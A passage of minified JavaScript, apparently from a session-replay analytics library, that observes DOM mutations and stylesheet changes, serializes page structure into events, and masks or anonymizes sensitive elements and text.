0||e.deactivate(),this.np.disconnect()}setStyleSheets(t,e){if(!e.length)return;this.Ew(e);let i=Fe(e,o=>o[je]),r={type:"adoptedStyleSheetsSet",target:t,sheetsIds:i};this.R(r)}Ew(t){J(t,e=>{if(this.Aa.has(e))return;let i=this.mw++;e[je]=i,this.Aa.add(e);let r=this.vw(e),o={type:"adoptedStyleSheetRegistered",sheetId:i,cssRules:r,disabled:e==null?void 0:e.disabled};this.R(o)})}vw(t){let e=[];try{e=Fe(t.cssRules,i=>i.cssText)}catch{}return e}}return ot([P()],s.prototype,"observe",null),ot([P()],s.prototype,"disconnect",null),ot([P()],s.prototype,"setStyleSheets",null),s})(),SE=Ys(AE,"optimizeMutations"),wE=csSymbol.for("ignoreNextSerialization");function _E(){let s=new Set,n=new Set,t=new Set,e=new Set,i=new Map,r=new Map,o=new Map,c=new Set,l=new Set,h=new Map,u=new Set;return{isMovedNode(f){return s.has(f)},markAsMovedNode(f){u.delete(f),s.add(f)},isDetachedMove(f){return!!et.findAncestor(f,y=>u.has(y),!0)},isAddedNode(f){let y=et.findAncestor(f,g=>n.has(g)||l.has(g)||s.has(g),!0);return!!y&&!s.has(y)},isMovedNodeIntoAddedNode(f){return s.has(f)&&!!et.findAncestor(f,y=>n.has(y)||l.has(y),!0)},markAsAddedNode(f){u.delete(f),l.delete(f),n.add(f)},markAsPendingInsert(f){l.add(f)},isPendingInsert(f){return l.has(f)},isRemovedNode(f){return!!et.findAncestor(f,y=>t.has(y),!0)},markAsRemovedNode(f){t.add(f)},isUselessNode(f){return e.has(f)},markAsUselessNode(f){e.add(f)},getPlaceholder(f,y){let g=y==="previous"?r:i;return f&&g.has(f)?g.get(f)||null:f},getSiblings(f){let y=f.addedNodes.length,g=this.getPlaceholder(f.previousSibling,"previous"),v=this.getPlaceholder(f.nextSibling,"next");if(y){let T=g,I=v,w=f.previousSibling!==g,b=f.nextSibling!==v;for(let x=0;x<y;x++){let M=f.addedNodes[x],S=f.addedNodes[y-x-1];this.isLatestNodeMutation(M,f)?(r.delete(M),f.previousSibling&&w&&(i.set(f.previousSibling,M),w=!1),T=M):r.set(M,T),this.isLatestNodeMutation(S,f)?(i.delete(S),f.nextSibling&&b&&(r.set(f.nextSibling,S),b=!1),I=S):i.set(S,I)}}else f.previousSibling&&f.previousSibling!==g&&i.set(f.previousSibling,v),f.nextSibling&&f.nextSibling!==v&&r.set(f.nextSibling,g);return{previousSibling:g,nextSibling:v}},setAttributeMutation(f,y){let g=o.get(f)||new Set;g.add(y),o.set(f,g)},isAttributeMutated(f,y){var g;return!!(!((g=o.get(f))===null||g===void 0)&&g.has(y))},setLatestNodeMutation(f,y){h.set(f,y)},isLatestNodeMutation(f,y){return h.get(f)===y},markAsFutureAddedNode(f){h.has(f)||u.add(f)},isTextMutated(f){return c.has(f)},setTextMutated(f){return c.add(f)}}}function bE(s,n){for(let t=0;t<s.addedNodes.length;t++){let e=s.addedNodes[t];n.markAsFutureAddedNode(e),n.setLatestNodeMutation(e,s)}for(let t=0;t<s.removedNodes.length;t++){let e=s.removedNodes[t];n.setLatestNodeMutation(e,s)}}function AE(s){let n=_E(),t=[];for(let e of s)e.type==="childList"&&bE(e,n);for(let e of s)switch(e.type){case"attributes":RE(e,n,t);break;case"characterData":TE(e,n,t);break;case"childList":PE(e,n,t);break}return t}function TE(s,n,t=[]){let e=s.target;return et.isConnected(e)&&!n.isTextMutated(e)&&!n.isAddedNode(e)&&!IE(e,"characterData")&&(n.setTextMutated(e),csArray.prototype.push.call(t,s)),t}function RE(s,n,t=[]){let e=s.target,i=`${s.attributeNamespace}/${s.attributeName}`;return et.isConnected(e)&&!n.isAttributeMutated(e,i)&&!n.isAddedNode(e)&&(n.setAttributeMutation(e,i),csArray.prototype.push.call(t,s)),t}var CE=30;function IE(s,n,t){let e=csSymbol.for(t?`${n}:${t}`:n),i=O.now(),r=s[e];return r&&i<r?!0:(s[e]=i+CE,!1)}function PE(s,n,t=[]){let e=et.isConnected(s.target),i=!e&&n.isRemovedNode(s.target),r=e&&n.isAddedNode(s.target),o=n.getSiblings(s),c=o.nextSibling,l=o.previousSibling,h=null,u=()=>{if(h){let{childListType:g,movedNodes:v,...T}=h;csArray.prototype.push.call(t,g==="added"?T:{...T,movedNodes:v}),h=null}},f=g=>g===(h==null?void 0:h.childListType)?h:(u(),{childListType:g,type:"childList",target:s.target,addedNodes:[],removedNodes:[],movedNodes:[],previousSibling:l,nextSibling:c});if(e){for(let g=0;g<s.addedNodes.length;g++){let v=s.addedNodes[g];n.isLatestNodeMutation(v,s)?(n.isMovedNode(v)?(h=f("moved"),csArray.prototype.push.call(h.movedNodes,v)):(n.markAsAddedNode(v),r||(h=f("added"),csArray.prototype.push.call(h.addedNodes,v))),l=v):et.isConnected(v)?n.isMovedNode(v)||n.markAsPendingInsert(v):n.markAsUselessNode(v)}u()}let y=Xi(s.removedNodes,g=>{if(et.isConnected(g)){if(!i&&!n.isPendingInsert(g)){if(n.isDetachedMove(g))return!0;n.markAsMovedNode(g),n.isMovedNodeIntoAddedNode(g)&&(g[wE]=!0)}return!1}return n.isUselessNode(g)?!1:(n.markAsRemovedNode(g),!0)});return y.length&&csArray.prototype.push.call(t,{type:"childList",removedNodes:y,addedNodes:[],movedNodes:[],target:s.target,nextSibling:c,previousSibling:l}),t}var xc={childList:!0,subtree:!0,attributes:!0,characterData:!0,characterDataOldValue:!0,attributeOldValue:!0},ue=(()=>{var s;class n{static setShadowRootFilter(e){csArray.prototype.push.call(s.shadowRootFilters,e)}static ch(e){if(s.shadowRootFilters.length>0&&Ji(e))for(let i=0;i<s.shadowRootFilters.length;i++){let r=s.shadowRootFilters[i];if(r(e))return}this.observedTargets.add(e),this.mutationObserver.observe(e,xc)}static disconnectShadowRoot(e){this.observedTargets.has(e)&&(this.observedTargets.delete(e),this.isRefreshing||(this.isRefreshing=!0,zt(()=>{this.isRefreshing=!1;let i=this.mutationObserver.takeRecords();i.length&&s.mutationCallback(i),this.mutationObserver.disconnect(),this.observedTargets.forEach(r=>{this.mutationObserver.observe(r,xc)})})))}static observe(e,i){csArray.prototype.push.call(this.callbacks,e),i&&csArray.prototype.push.call(this.shadowRootCallbacks,i),this.started?i&&csArray.prototype.forEach.call(Ls.getAllShadowHosts(document),r=>i(csElementshadowRoot.apply(r),"initial")):(this.mutationObserver=new csMutationObserver(this.mutationCallback),this.ch(document),this.shadowRootObserver=new _i(this.onShadowRoot),this.shadowRootObserver.observe(),this.started=!0,J(this.shadowRootObserver.shadowRoots,r=>{this.ch(r)}))}static disconnect(e,i){var r,o;this.callbacks=csArray.prototype.filter.call(this.callbacks,c=>c!==e),i&&(this.shadowRootCallbacks=csArray.prototype.filter.call(this.shadowRootCallbacks,c=>c!==i)),this.callbacks.length===0&&(this.callbacks=[],this.shadowRootCallbacks=[],s.shadowRootFilters=[],(r=this.shadowRootObserver)===null||r===void 0||r.disconnect(),(o=this.mutationObserver)===null||o===void 0||o.disconnect(),this.observedTargets.clear(),this.started=!1)}constructor(e,i){this.R=e,this.rp=i;let r=pr(o=>e(o,this),!0);this.R=Ss("DocumentMutationObserver:callback",o=>{J(o,c=>r.push(c))})}get shadowRoots(){var e,i;return(i=(e=s.shadowRootObserver)===null||e===void 0?void 0:e.shadowRoots)!==null&&i!==void 0?i:[]}takeRecords(){var e;let i=(e=s.mutationObserver)===null||e===void 0?void 0:e.takeRecords(),r=s.shadowRootObserver.takeRecords();return i!=null&&i.length&&r.length?lf(i,r):i!=null?i:r}observe(){s.observe(this.R,this.rp)}disconnect(){s.disconnect(this.R,this.rp)}}return s=n,n.callbacks=[],n.shadowRootCallbacks=[],n.started=!1,n.observedTargets=new Set,n.shadowRootFilters=[],n.mutationCallback=t=>{bt.mutations.count.increase(t.length),csArray.prototype.forEach.call(s.callbacks,e=>e(t,s.mutationObserver))},n.onShadowRoot=(t,e)=>{J(s.shadowRootCallbacks,i=>i(t,e)),e!=="removed"?s.ch(t):s.disconnectShadowRoot(t)},n.isRefreshing=!1,ot([P()],n.prototype,"observe",null),ot([P()],n.prototype,"disconnect",null),n})(),OE=(()=>{class s{constructor(t){this.R=t,this.lh=!1,this.Sw=e=>{e.sheet.ownerNode&&(e.type==="cssRuleInserted"?this.R({type:e.type,target:e.sheet.ownerNode,rule:e.rule,index:e.index}):e.type==="cssRuleDeleted"?this.R({type:e.type,target:e.sheet.ownerNode,index:e.index}):e.type==="cssRuleUpdated"?this.R({type:e.type,target:e.sheet.ownerNode,rule:e.rule,index:e.index}):e.type==="cssStyleSheetDisabled"&&this.R({type:e.type,target:e.sheet.ownerNode,disabled:e.disabled}))},this.R=e=>zt(()=>t(e)),this.op=new Ea(e=>zt(async()=>{await $l(),this.Sw(e)})),"adoptedStyleSheets"in Document.prototype&&(this.ap=new vE(t))}observe(){var t;this.lh=!1,this.V=new ue(e=>this._w(e),(e,i)=>{i==="added"&&this.bw(e)}),this.V.observe(),this.op.observe(),(t=this.ap)===null||t===void 0||t.observe()}disconnect(){var t,e;(t=this.V)===null||t===void 0||t.disconnect(),this.op.disconnect(),(e=this.ap)===null||e===void 0||e.disconnect(),this.lh=!0}_w(t){if(this.lh)return;let e=SE(t);for(let i=0;i<e.length;i++){let r=e[i];if(!r){st.error("processRawMutations: empty record");continue}switch(r.type){case"attributes":this.processAttributeChanged(r);break;case"characterData":this.processCharacterDataChanged(r);break;case"childList":this.processChildListChanged(r);break;default:st.error(`processRawMutations: unknown record type '${r.type}'`);break}}}processAttributeChanged(t){let e={type:"attributeChanged",target:t.target,attribute:t.attributeName,namespace:t.attributeNamespace,oldValue:t.oldValue,newValue:et.getAttributeNS(t.target,t.attributeNamespace,t.attributeName)};this.R(e)}processCharacterDataChanged(t){let e={type:"characterDataChanged",target:t.target,oldValue:t.oldValue,newValue:t.target.data};this.R(e)}processChildListChanged(t){var e,i,r;if(!((e=t.movedNodes)===null||e===void 0)&&e.length){let o={type:"nodesMoved",target:t.target,nodes:t.movedNodes,previousSibling:t.previousSibling,nextSibling:t.nextSibling};this.R(o)}if(!((i=t.addedNodes)===null||i===void 0)&&i.length){let o={type:"nodesAdded",target:t.target,previousSibling:t.previousSibling,nextSibling:t.nextSibling,nodes:ws(t.addedNodes)};this.R(o)}if(!((r=t.removedNodes)===null||r===void 0)&&r.length){let o={type:"nodesRemoved",target:t.target,nodes:Fe(t.removedNodes,c=>c)};this.R(o)}}bw(t){let e={type:"shadowRootAttached",target:t.host,shadowRoot:t};this.R(e)}}return ot([P()],s.prototype,"processAttributeChanged",null),ot([P()],s.prototype,"processCharacterDataChanged",null),ot([P()],s.prototype,"processChildListChanged",null),s})(),NE=(()=>{class s extends Xs{constructor(t){super(t),this.nodeType=4,this.data=t.data}}return s})(),ME=(()=>{class s extends Xs{constructor(t){super(t),this.nodeType=8,this.data=t.data}}return s})(),DE=(()=>{class s extends Xs{constructor(t){super(t),this.nodeType=10,this.name=t.name,this.publicId=t.publicId,this.systemId=t.systemId}}return s})(),kE=(()=>{class s extends Xs{constructor(t){super(t),this.nodeType=9,this.baseURI=s.getBaseURI(t),this.children=[]}static getBaseURI(t){let e=t.baseURI;if(e==null){let i=t.getElementsByTagName("base");e=i.length!==0?i[0].href:t.URL}return e}}return s})(),xE=(()=>{class s extends Xs{constructor(t){super(t),this.nodeType=11,this.mode=t.mode,this.children=[]}}return s})(),LE=(()=>{class s{constructor(t,e,i){var r;typeof t=="string"?(this.name=t,this.value=e,this.namespaceURI=i!=null?i:""):(this.name=t.name,this.value=t.value,this.namespaceURI=(r=t.namespaceURI)!==null&&r!==void 0?r:"")}static create(t){let e=t.attributes,i=new csArray(e.length);for(let r=0;r<i.length;r++){let o=e[r];i[r]=new s(o.name,o.value,o.namespaceURI),o.name==="href"&&Jo(t)&&(i[r].value=Uh(t))}return i}}return s})(),Lc={workTime:40,async:!0,initialDOM:!0};var Fi=csSymbol("InitialDom"),Uc=csSymbol.for("ignoreNextSerialization");function Fh(s){return s[Uc]?(delete s[Uc],!0):!1}function UE(s=Lc){return function(t,e){var i;(i=s.workTime)!==null&&i!==void 0||(s.workTime=Lc.workTime);let r=Ss("serialize:callback",y=>e(y)),o=new an,c=(y,g)=>{y.hasChildNodes()&&o.push({node:y,serializedNode:g});let v=y instanceof Element&&csElementshadowRoot.apply(y);if(v){let T=g.shadowRoot=$i(v);s.async&&s.initialDOM&&lt.setProperty(v,Fi,!0),c(v,T)}},l,h=!0,u=8,f=Ss("work",()=>{var y;if(h)l=$i(t),s.async&&s.initialDOM&&lt.setProperty(t,Fi,!0),c(t,l),h=!1;else if(o.isEmpty)return;let g=HE(100);for(;!o.isEmpty;){if(s.async&&g.elapsed()>=s.workTime){--u<=0&&csSetTimeout(f);return}let{node:v,serializedNode:T}=o.pop(),I=(y=T.children)!==null&&y!==void 0?y:[];if(hn(v))continue;let w=0;for(let b=csNodefirstChild.apply(v);b;b=csNodenextSibling.apply(b)){if(Fh(b))continue;let x=$i(b);s.async&&s.initialDOM&&lt.setProperty(b,Fi,!0),I[w++]=x,c(b,x)}}s.async?csSetTimeout(()=>r(l)):e(l)});if(!s.async)s.workTime=1/0,f();else for(let y=0;y<u;y++)csSetTimeout(f,1)}}function VE(s){let n=$i(s),t=n;if(hn(s))return n;let e=0;for(let r=csNodefirstChild.apply(s);r;r=csNodenextSibling.apply(r))Fh(r)||(t.children[e++]=To(r));let i=s.shadowRoot;return i&&(t.shadowRoot=To(i)),n}var To=Ys(VE,"serializeSync");function $i(s){let n,t;switch(csNodenodeType.apply(s)){case 1:t=n=new Be(s),n.attributes=BE(s);break;case 3:t=new jh(s);break;case 4:t=new NE(s);break;case 8:t=new ME(s);break;case 10:t=new DE(s);break;case 9:t=new kE(s);break;case 11:t=new xE(s);break;default:throw new Error("Node type not supported: "+csNodenodeType.apply(s))}return t}function jE(){Fi=csSymbol("InitialDom")}function HE(s){if(s<1)throw new Error("Precision should be >= 1");let n=0,t=O.elapsed();return{started:t,elapsed(){return++n%s===0&&(t=O.elapsed()),t-this.started}}}function BE(s){return hn(s)?[]:LE.create(s)}var va=(()=>{class s{constructor(t){this.type="asyncEvent",this.hh=!1,t&&t(e=>this.resolve(e))}resolve(t){if(this.hh)throw new Error("AsyncEvent already resolve.");t.timestamp==null&&(t={...t,timestamp:this.timestamp}),this.ni=t,this.hh=!0,this.R&&this.R(this.ni)}complete(t){this.hh&&t(this.ni),this.R=t}wait(){return new Promise(t=>this.complete(t))}}return s})(),te=(()=>{class s{constructor(){this.Ot=[],this.isStarted=!1}async produceEvent(t){var e;this.isStarted&&(t.timestamp=(e=t.timestamp)!==null&&e!==void 0?e:O.now(),t.timestamp==null&&(t.timestamp=O.now()),csArray.prototype.forEach.call(this.Ot,i=>i(t)))}onStop(){}start(){this.isStarted||(this.isStarted=!0,this.onStart())}stop(){this.isStarted&&(this.isStarted=!1,this.onStop(),this.Ot=[])}stopForInactivity(){this.isStarted&&(this.isStarted=!1,this.onStop())}subscribe(t){return csArray.prototype.push.call(this.Ot,t),()=>{let e=csArray.prototype.indexOf.call(this.Ot,t);csArray.prototype.splice.call(this.Ot,e,1)}}}return s})(),FE=UE(),$E=(()=>{class s extends te{constructor(){super(...arguments),this.Ta=!1}onStart(){this.Ta=!0,this.R=rE(this.Aw,this),this.G=new OE(this.R),this.G.observe();let t=bt.mutations.initialDOM.asyncMeasure(),e=()=>{this.Ta=!1,jE(),t()};this.produceEvent(new va(i=>FE(document,r=>{e(),i({type:"DomEvent",domEvent:"initialDOM",initialDOM:r})})))}onStop(){var t,e;this.Ta=!1,(t=this.R)===null||t===void 0||t.cancel(),(e=this.G)===null||e===void 0||e.disconnect()}Zt(t,e){let i={type:"DomEvent",domEvent:e.type,target:0,targetProps:{}};return"target"in e&&(i.target=W(e.target),i.targetProps=lt.getProperties(e.target)),[e,i]}Aw(t){if(!this.Tw(t))switch(t.type){case"attributeChanged":{let[e,i]=this.Zt(t.type,t);i.attribute=e.attribute,i.isSvg=Si(e.target),i.namespace=e.namespace,i.newValue=e.newValue,i.oldValue=e.oldValue,i.localName=ji(e.target),i.linkRel=Wl(e.target)?e.target.rel:null,i.parentLocalName=e.target.parentElement?ji(e.target.parentElement):void 0,i.localName==="input"&&(i.inputType=e.target.getAttribute("type")),this.produceEvent(i)}break;case"characterDataChanged":{let[e,i]=this.Zt(t.type,t);i.newValue=e.newValue,i.oldValue=e.oldValue,i.targetNodeType=csNodenodeType.apply(e.target),i.parentLocalName=e.target.parentElement?ji(e.target.parentElement):null,i.parentProps=e.target.parentElement?lt.getProperties(e.target.parentElement):void 0,this.produceEvent(i)}break;case"nodesAdded":{let[e,i]=this.Zt(t.type,t);i.targetLocalName=ht(e.target)?ji(e.target):null,i.nextSibling=e.nextSibling?W(e.nextSibling):null,i.previousSibling=e.previousSibling?W(e.previousSibling):null,bt.mutations.serializedMutations.measure(()=>{i.nodes=Fe(e.nodes,To)}),this.produceEvent(i);break}case"nodesMoved":{let[e,i]=this.Zt(t.type,t);i.previousSibling=e.previousSibling?W(e.previousSibling):null,i.nextSibling=e.nextSibling?W(e.nextSibling):null,i.nodesIds=Fe(e.nodes,W),this.produceEvent(i);break}case"nodesRemoved":{let[e,i]=this.Zt(t.type,t);i.nodesIds=Fe(e.nodes,W),this.produceEvent(i);break}case"shadowRootAttached":{let[e,i]=this.Zt(t.type,t);i.shadowRoot=$i(e.shadowRoot),this.produceEvent(i);break}case"cssRuleInserted":{let[e,i]=this.Zt(t.type,t);i.index=e.index,i.rule=e.rule,this.produceEvent(i);break}case"cssRuleDeleted":{let[e,i]=this.Zt(t.type,t);i.index=e.index,this.produceEvent(i);break}case"cssRuleUpdated":{let[e,i]=this.Zt(t.type,t);i.rule=e.rule,i.index=e.index,this.produceEvent(i);break}case"cssStyleSheetDisabled":{let[e,i]=this.Zt(t.type,t);i.disabled=e.disabled,this.produceEvent(i);break}case"adoptedStyleSheetRegistered":{let[e,i]=this.Zt(t.type,t);i.sheetId=e.sheetId,i.cssRules=e.cssRules,i.disabled=e.disabled,this.produceEvent(i);break}case"adoptedStyleSheetsSet":{let[e,i]=this.Zt(t.type,t);i.sheetsIds=e.sheetsIds,this.produceEvent(i);break}case"adoptedStyleSheetRuleInserted":{let[e,i]=this.Zt(t.type,t);i.sheetId=e.sheetId,i.rule=e.rule,i.index=e.index,this.produceEvent(i);break}case"adoptedStyleSheetRuleDeleted":{let[e,i]=this.Zt(t.type,t);i.sheetId=e.sheetId,i.index=e.index,this.produceEvent(i);break}case"adoptedStyleSheetRuleUpdated":{let[e,i]=this.Zt(t.type,t);i.sheetId=e.sheetId,i.rule=e.rule,i.index=e.index,this.produceEvent(i);break}case"adoptedStyleSheetDisabled":{let[e,i]=this.Zt(t.type,t);i.sheetId=e.sheetId,i.disabled=e.disabled,this.produceEvent(i);break}}}Ra(t){return this.Ta&&!lt.getProperty(t,Fi)}Tw(t){switch(t.type){case"nodesAdded":case"nodesMoved":case"nodesRemoved":case"shadowRootAttached":return this.Ra(t.target)||D.isMaskedElement(t.target)||D.isMaskedElementChild(t.target);case"characterDataChanged":{let e=t.target.parentElement;return e!==null&&(this.Ra(e)||D.isMaskedElement(e)||D.isMaskedElementChild(e))}case"attributeChanged":return this.Ra(t.target)||D.isMaskedElementChild(t.target)||D.isMaskedAttribute(t.target,t.attribute);case"cssRuleInserted":case"cssRuleDeleted":case"cssRuleUpdated":case"cssStyleSheetDisabled":return this.Ra(t.target)||D.isMaskedElementChild(t.target);default:return!1}}}return s})(),zs=(()=>{let s;return function(n){function t(i){return i.type==="DomEvent"}n.isDOMEvent=t;function e(i){return i.domEvent==="attributeChanged"}n.isAttributeChangedEvent=e}(s||(s={})),s})(),Ks=(()=>{class s{constructor(){this.Ot=[]}start(){}stop(){this.Ot.length=0,this.Ot=[]}pushEvent(t){if(s.pendingEvents++,this.isListening(t)){let e=this.Ot;csSetTimeout(()=>{let r=Ss("Processor:processEvent",o=>this.processEvent(o))(t);r!=null&&csArray.prototype.forEach.call(e,o=>o(r)),s.pendingEvents--})}else csSetTimeout(()=>{csArray.prototype.forEach.call(this.Ot,e=>e(t))})}subscribe(t){return csArray.prototype.push.call(this.Ot,t),()=>{this.Ot=csArray.prototype.filter.call(this.Ot,e=>e!==t)}}emitEvent(t){zt(()=>csArray.prototype.forEach.call(this.Ot,e=>e(t)))}}return s.pendingEvents=0,s})(),zE=(()=>{class s extends Ks{isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||zs.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded")}processEvent(t){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this.processFastDOM(t),t;let e=0,i=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let r of i){if(r instanceof Be){let c=D.getMaskedAttributeDetails(r);r.attributes=this.Ca(r,c)}if(D.getMaskedElementDetails(r).state===D.MaskedElementState.Child){if(t.domEvent==="initialDOM")return null;t.nodes=csArray.prototype.filter.call(t.nodes,c=>c!==r);continue}lt.traverse(r,c=>{if(c instanceof Be){let l=D.getMaskedAttributeDetails(c);c.attributes=this.Ca(c,l);let h=D.getMaskedElementDetails(c);h.state===D.MaskedElementState.Parent&&(this.Ia(c,h),e++)}})}return e>0&&$.counters.sensitiveElements.count("masked-elements",e),t}processFastDOM(t){var e;let{MaskedElementState:i}=D,r=t.type==="DOM_PATCH"?t.diff:t.state,o=t.state;for(let c in r){let l=r[c],h=o[c],u=D.getMaskedElementDetails(h);if(u.state===i.Child){delete r[c];continue}else if(h.type!==1)continue;let f=D.getMaskedAttributeDetails(h);for(let y of(e=f.attributes)!==null&&e!==void 0?e:[])l.attributes&&delete l.attributes[y];u.state===i.Parent&&this.Ia(l,u)}}Ca(t,e){return e.attributes.length===0?t.attributes:csArray.prototype.filter.call(t.attributes,i=>csArray.prototype.indexOf.call(e.attributes,i.name)===-1)}Ia(t,e){var i;let r=`width: ${e.width}px !important; height: ${e.height}px !important;`;"nodeType"in t?(t.children=[],t.shadowRoot=void 0,csArray.prototype.push.call(t.attributes,{name:"style",value:r,namespaceURI:""}),Be.getAttribute(t,"data-cs-mask")||csArray.prototype.push.call(t.attributes,{name:"data-cs-mask",value:"",namespaceURI:""})):((i=t.attributes)!==null&&i!==void 0||(t.attributes={}),delete t.firstChild,delete t.shadowRoot,t.attributes.style=r,t.attributes["data-cs-mask"]||(t.attributes["data-cs-mask"]=""))}}return he([At("MaskedElementProcessor.processEvent")],s.prototype,"processEvent",null),s})(),Ee=(()=>{let s;return function(n){n.ANONYMIZED_TEXT_STATUS_PROP="anonymizationStatus",n.WHITELISTED_STATUS="whitelisted";function t(r){return lt.getProperty(r,n.ANONYMIZED_TEXT_STATUS_PROP)===n.WHITELISTED_STATUS}n.isWhitelistedElement=t;function e(r){lt.setProperty(r,n.ANONYMIZED_TEXT_STATUS_PROP,n.WHITELISTED_STATUS)}n.whitelistElement=e;function i(r){lt.setProperty(r,n.ANONYMIZED_TEXT_STATUS_PROP,void 0)}n.removeWhitelistElement=i}(s||(s={})),s})(),GE=/[\u4E00-\u9FFF]|[\u3000-\u303F]|[\u3040-\u309F]|[\u30A0-\u30FF]|[\uFF00-\uFFEF]/g,qE="\uFF41",WE=/[^ａ\s]/g,YE="a";function jr(s){let n=csString.prototype.replace.call(s,GE,qE);return csString.prototype.replace.call(n,WE,YE)}function XE(s,n){let t=n==="number"?"0":"\u2022";return csString.prototype.replace.call(s,/\S/g,t)}var KE=(()=>{class s{constructor(t,e,i,r=null,o=!1){this.fs=t,this.xr=e,this.D=i,this.Pa=r,this.Rw=o,this.Lr=ia(this.xr)}sanitize(t,e){return lt.traverse(t,(i,r)=>{if(i.anonymized=this.fs,i.nodeType===vs.TEXT_NODE){let o=i,{anonymizedValue:c,withAnonymization:l}=this.getAnonymizedValue(o.data,r?r==null?void 0:r.localName:e==null?void 0:e.targetLocalName,r?lt.getProperties(r):e==null?void 0:e.targetProps);i.anonymized=l,o.data=c;return}if(Be.isElement(i))return this.Cw(i);if(i.nodeType===vs.CDATA_SECTION_NODE){let o=i;o.data=this.fs?jr(o.data):this.D.checkAndAnonymizePII(o.data,this.Pa);return}}),t}setAnonymization(t){this.fs=t}getAnonymizedValue(t,e,i){if(e==="style")return{anonymizedValue:t,withAnonymization:!1};let r=(i==null?void 0:i[Ee.ANONYMIZED_TEXT_STATUS_PROP])===Ee.WHITELISTED_STATUS;return this.fs&&!r?{anonymizedValue:jr(t),withAnonymization:!0}:{anonymizedValue:this.D.checkAndAnonymizePII(t,this.Pa),withAnonymization:!1}}Cw(t){let e=qs(t.attributes,r=>r.name==="type"),i=e==null?void 0:e.value;t.attributes=csArray.prototype.map.call(t.attributes,r=>(r.anonymized=this.fs,r.value=this.getAnonymizedAttributeValue(t.namespaceURI,t.localName,r.name,r.value,i),r))}getAnonymizedAttributeValue(t,e,i,r,o){if(t==="http://www.w3.org/2000/svg"||t==="svg"||this.Iw(e,i,o))return r;if(jp(i))return Hp(e,i,r)?this.D.anonymizePII(r):r;let c=this.Rw&&i==="placeholder";return this.fs&&(Bp(e,i,o)||c)?jr(r):this.fs?"":this.D.checkAndAnonymizePII(r,null)}Iw(t,e,i){return Vp(t,e,i)||this.Lr.has(e)}}return s})(),Vc=(()=>{class s{static create(t,e){if(!s.isSupported())throw new Error("IntersectionObserver is not supported");if(e&&e.delay&&e.delay<100)throw new Error("Visibility delay should be > 100ms");return e!=null&&e.trackVisibility&&(t=s.Pw(t)),new csIntersectionObserver(t,e)}static isSupported(){return!!window.csIntersectionObserver&&!!window.IntersectionObserverEntry}static Pw(t){return(e,i)=>t(Fe(e,JE),i)}}return s})();function JE(s){return s.isVisible||!et.isVisibleInViewportInForeground(s.target)?s:{boundingClientRect:s.boundingClientRect,intersectionRatio:s.intersectionRatio,intersectionRect:s.intersectionRect,isIntersecting:s.isIntersecting,rootBounds:s.rootBounds,target:s.target,time:s.time,isVisible:!0}}var Ro=()=>(s,n,t)=>{t.value=QE(t.value)};function QE(s){let n=csSymbol("oncePerTickSymbol"),t=null,e={},i=function(){var r;let o=(r=this)!==null&&r!==void 0?r:e;if(t=arguments,o[n])return;o[n]=!0,qo(()=>{o[n]=!1,s.apply(o,t)})};return i.oncePerTickSymbol=n,i}Ro.isScheduled=(s,n)=>{let t=n.oncePerTickSymbol;return s[t]};var ZE=(()=>{class s{constructor(t){this.R=t,this.oi=new Map,this.cp=e=>{let i=e.target;if(this.oi.has(i))return!0;let r=!1;return this.oi.forEach((o,c)=>{r||!this.oi.get(c).subtree||(r=c.contains(i))}),r},bt.general.nbOfMutationObservers.increase(),this.V=new csMutationObserver(e=>{Ro.isScheduled(this,this.garbageCollect)&&(e=Xi(e,this.cp)),e.length&&zt(()=>t(e,this))})}disconnect(){bt.general.nbOfMutationObservers.decrease(),this.V.disconnect(),this.oi=new Map}takeRecords(){return this.V.takeRecords()}observe(t,e){return bt.mutations.elementMutationObserved.increase(),this.oi.set(t,e),this.V.observe(t,e)}unobserve(t){this.oi.has(t)&&(bt.mutations.elementMutationObserved.decrease(),this.oi.delete(t),this.garbageCollect())}garbageCollect(){bt.mutations.unobserveGarbageCollection.measure(()=>{let t=Xi(this.takeRecords(),this.cp);t.length&&this.R(t,this),this.V.disconnect(),this.oi.forEach((e,i)=>this.V.observe(i,e))})}}return ot([Ro()],s.prototype,"garbageCollect",null),s})(),tv=(()=>{class s{constructor(t){this.R=t,this.Ms=new Set}onMutations(t){if(Yi(t,e=>{var i;return!!(!((i=e.removedNodes)===null||i===void 0)&&i.length)}))for(let e of this.Ms.values())et.isConnected(e)||(this.Ms.delete(e),this.R(e))}observe(t){this.G||(this.G=new ue(e=>csSetTimeout(()=>this.onMutations(e))),this.G.observe()),this.Ms.add(t)}disconnect(){var t;(t=this.G)===null||t===void 0||t.disconnect(),this.Ms.clear(),this.G=void 0}}return ot([P("NodeDisconnectedObserver.onMutations")],s.prototype,"onMutations",null),s})(),ev=300,ce=(()=>{class s{constructor(t){this.Oa=new Set,this.Ow=new tv(e=>this.lp(e)),this.J=!1,this.Nt=t?{...jc,...t}:jc}stop(){var t,e;this.J=!1,(t=this.Ur)===null||t===void 0||t.disconnect(),(e=this.V)===null||e===void 0||e.disconnect()}start(t){if(this.J)throw new Error("VisibilityObserver is already started");this.R=Ss("VisibilityObserver:callback",(i,r)=>t(i,r));let e={root:null,rootMargin:"0px",threshold:.5,trackVisibility:!0,delay:ev};this.Ur=Vc.create(i=>this.handleIntersection(i),e),this.V=new ZE(i=>csSetTimeout(()=>{J(i,r=>this.lp(r.target))})),this.uh(),this.J=!0}observe(t){if(!this.J)throw new Error("Observer is stopped.");this.Nt.reobserve===!1&&t[this.fh]||(bt.visibilityObserver.nbElements.increase(),t[this.fh]=!0,this.watchIntersection(t))}uh(){this.Na=csSymbol("isVisible"),this.fh=csSymbol("ObservedElement"),this.ph=csSymbol("LinkedElement"),this.hp=csSymbol("Tracked")}lp(t){this.Oa.add(t);for(let e of this.Nw(t))this.Oa.add(e);this.recheckCssVisibilityAll()}recheckCssVisibilityAll(){J(this.Oa.keys(),t=>{!t.isConnected||et.areAncestorsHiddenByCSS(t)||t[this.fh]&&this.watchIntersection(t)}),this.Oa.clear()}watchIntersection(t){this.V.unobserve(t),this.Ur.unobserve(t);let e=et.getTopAncestorHiddenByCSS(t);e?(e!==t&&(this.up(e,t),this.watchMutation(e)),this.watchMutation(t)):this.Ur.observe(t)}watchMutation(t,e=!0){e&&delete t[this.Na],this.Ur.unobserve(t);let i={attributeFilter:["style","class","hidden"]};this.V.observe(t,i)}handleIntersection(t){for(let e of t){let i=e.target;if(!e.isVisible){et.isVisibleInDocument(i)||this.Mw(i);continue}let 